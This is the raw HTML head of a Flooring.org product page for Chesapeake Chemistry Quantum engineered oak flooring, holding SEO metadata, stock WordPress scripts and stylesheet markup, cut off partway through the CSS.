

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flooring.org/chesapeake-chemistry-916-x-7-12-quantum-engineered-flooring-chechemquan7/
body_size: 76304
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chesapeake Chemistry Quantum CHECHEMQUAN7</title>
	<meta name="description" content="Buy beautiful engineered French White Oak hardwoods like Chesapeake Chemistry Quantum CHECHEMQUAN7 at Flooring.org and save." />
	<link rel="canonical" href="https://www.flooring.org/chesapeake-chemistry-916-x-7-12-quantum-engineered-flooring-chechemquan7/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chesapeake Chemistry Quantum CHECHEMQUAN7" />
	<meta property="og:description" content="Buy beautiful engineered French White Oak hardwoods like Chesapeake Chemistry Quantum CHECHEMQUAN7 at Flooring.org and save." />
	<meta property="og:url" content="https://www.flooring.org/chesapeake-chemistry-916-x-7-12-quantum-engineered-flooring-chechemquan7/" />
	<meta property="og:site_name" content="Flooring.org" />
	<meta property="article:publisher" content="https://www.facebook.com/Flooring.Org/" />
	<meta property="article:modified_time" content="2025-10-04T05:09:37+00:00" />
	<meta property="og:image" content="https://www.flooring.org/wp-content/uploads/2024/07/Chesapeake-Chemistry-Quantum-Oak-Hardwood-Flooring-CHECHEMQUAN7.png" />
	<meta property="og:image:width" content="565" />
	<meta property="og:image:height" content="565" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@flooring" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.flooring.org/chesapeake-chemistry-916-x-7-12-quantum-engineered-flooring-chechemquan7/","url":"https://www.flooring.org/chesapeake-chemistry-916-x-7-12-quantum-engineered-flooring-chechemquan7/","name":"Chesapeake Chemistry Quantum CHECHEMQUAN7","isPartOf":{"@id":"https://www.flooring.org/#website"},"primaryImageOfPage":{"@id":"https://www.flooring.org/chesapeake-chemistry-916-x-7-12-quantum-engineered-flooring-chechemquan7/#primaryimage"},"image":{"@id":"https://www.flooring.org/chesapeake-chemistry-916-x-7-12-quantum-engineered-flooring-chechemquan7/#primaryimage"},"thumbnailUrl":"https://www.flooring.org/wp-content/uploads/2024/07/Chesapeake-Chemistry-Quantum-Oak-Hardwood-Flooring-CHECHEMQUAN7.png","datePublished":"2024-07-29T19:42:01+00:00","dateModified":"2025-10-04T05:09:37+00:00","description":"Buy beautiful engineered French White Oak hardwoods like Chesapeake Chemistry Quantum CHECHEMQUAN7 at Flooring.org and save.","breadcrumb":{"@id":"https://www.flooring.org/chesapeake-chemistry-916-x-7-12-quantum-engineered-flooring-chechemquan7/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.flooring.org/chesapeake-chemistry-916-x-7-12-quantum-engineered-flooring-chechemquan7/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.flooring.org/chesapeake-chemistry-916-x-7-12-quantum-engineered-flooring-chechemquan7/#primaryimage","url":"https://www.flooring.org/wp-content/uploads/2024/07/Chesapeake-Chemistry-Quantum-Oak-Hardwood-Flooring-CHECHEMQUAN7.png","contentUrl":"https://www.flooring.org/wp-content/uploads/2024/07/Chesapeake-Chemistry-Quantum-Oak-Hardwood-Flooring-CHECHEMQUAN7.png","width":565,"height":565,"caption":"Chesapeake Chemistry Quantum French Oak CHECHEMQUAN7 where to buy"},{"@type":"BreadcrumbList","@id":"https://www.flooring.org/chesapeake-chemistry-916-x-7-12-quantum-engineered-flooring-chechemquan7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.flooring.org/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://www.flooring.org/current-products/"},{"@type":"ListItem","position":3,"name":"Chesapeake Chemistry 9/16&#8243; x 7 1/2&#8243; Quantum Engineered Flooring CHECHEMQUAN7"}]},{"@type":"WebSite","@id":"https://www.flooring.org/#website","url":"https://www.flooring.org/","name":"Flooring.org","description":"Best Online Flooring Retailer","publisher":{"@id":"https://www.flooring.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.flooring.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.flooring.org/#organization","name":"Flooring.org","url":"https://www.flooring.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.flooring.org/#/schema/logo/image/","url":"https://www.flooring.org/wp-content/uploads/2023/11/logo-flooring-1.webp","contentUrl":"https://www.flooring.org/wp-content/uploads/2023/11/logo-flooring-1.webp","width":293,"height":132,"caption":"Flooring.org"},"image":{"@id":"https://www.flooring.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Flooring.Org/","https://x.com/flooring","https://www.instagram.com/flooring221/","https://www.pinterest.com/flooring/","https://www.youtube.com/c/FlooringOrg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />


<link rel="alternate" type="application/rss+xml" title="Flooring.org &raquo; Feed" href="https://www.flooring.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flooring.org &raquo; Comments Feed" href="https://www.flooring.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flooring.org &raquo; Chesapeake Chemistry 9/16&#8243; x 7 1/2&#8243; Quantum Engineered Flooring CHECHEMQUAN7 Comments Feed" href="https://www.flooring.org/chesapeake-chemistry-916-x-7-12-quantum-engineered-flooring-chechemquan7/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.flooring.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
		<style type="text/css">

			#price_calculator {
				border-style:none;
			}

			#price_calculator td {
				border-style: none;
				vertical-align: top;
			}

			#price_calculator input, #price_calculator span {
				float: right;
			}

			#price_calculator input {
				text-align: right;
				width: 64px;
			}

			.variable_price_calculator {
				display: none;
			}

			#price_calculator .calculate td {
				text-align: right;
			}

			#price_calculator .calculate button {
				margin-right: 0;
			}

			#price_calculator span.wc-measurement-price-calculator-input-help {
				display: inline-block;
				float: none;
				margin: 0 8px;
				vertical-align: middle;
			}

			@media screen and (max-width: 1081px) {
				#price_calculator span.wc-measurement-price-calculator-input-help {
					position: absolute;
				}
			}

			#tiptip_holder {
				display: none;
				position: absolute;
				top: 0;
				left: 0;
				z-index: 99999;
			}

			#tiptip_holder.tip_top {
				padding-bottom: 5px;
			}

			#tiptip_holder.tip_top #tiptip_arrow_inner {
				margin-top: -7px;
				margin-left: -6px;
				border-top-color: #464646;
			}

			#tiptip_holder.tip_bottom {
				padding-top: 5px;
			}

			#tiptip_holder.tip_bottom #tiptip_arrow_inner {
				margin-top: -5px;
				margin-left: -6px;
				border-bottom-color: #464646;
			}

			#tiptip_holder.tip_right {
				padding-left: 5px;
			}

			#tiptip_holder.tip_right #tiptip_arrow_inner {
				margin-top: -6px;
				margin-left: -5px;
				border-right-color: #464646;
			}

			#tiptip_holder.tip_left {
				padding-right: 5px;
			}

			#tiptip_holder.tip_left #tiptip_arrow_inner {
				margin-top: -6px;
				margin-left: -7px;
				border-left-color: #464646;
			}

			#tiptip_content, .chart-tooltip {
				font-size: 11px;
				color: #fff;
				padding: 0.5em 0.5em;
				background: #464646;
				-webkit-border-radius: 3px;
				-moz-border-radius: 3px;
				border-radius: 3px;
				-webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				-moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				text-align: center;
				max-width: 150px;
			}

			#tiptip_content code, .chart-tooltip code {
				background: #888;
				padding: 1px;
			}

			#tiptip_arrow, #tiptip_arrow_inner {
				position: absolute;
				border-color: transparent;
				border-style: solid;
				border-width: 6px;
				height: 0;
				width: 0;
			}

		</style>
		<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.flooring.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='olark-wp-css' href='https://www.flooring.org/wp-content/plugins/olark-live-chat/public/css/olark-wp-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.flooring.org/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://www.flooring.org/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=23.40.32' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' media='all' />
<style id='wpmenucart-icons-inline-css'>
@font-face{font-family:WPMenuCart;src:url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' media='all' />
<link rel='stylesheet' id='ppom-tooltip-lib-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-product-addon/backend/assets/tooltip/tooltip.css?ver=1.0' media='all' />
<link rel='stylesheet' id='ppom-main-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-product-addon/css/ppom-style.css?ver=33.0.16' media='all' />
<link rel='stylesheet' id='ppom-sm-popup-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-product-addon/css/ppom-simple-popup.css?ver=33.0.16' media='all' />
<link rel='stylesheet' id='ppom-bootstrap-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-product-addon/css/bootstrap/bootstrap.css?ver=4.0.0' media='all' />
<link rel='stylesheet' id='ppom-bootstrap-modal-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-product-addon/css/bootstrap/bootstrap.modal.css?ver=4.0.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hamburger.css-css' href='https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' media='all' />
<style id='wprmenu.css-inline-css'>
@media only screen and ( max-width: 1400px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #2e415f;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 13px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #354d7a;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #2e415f;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% 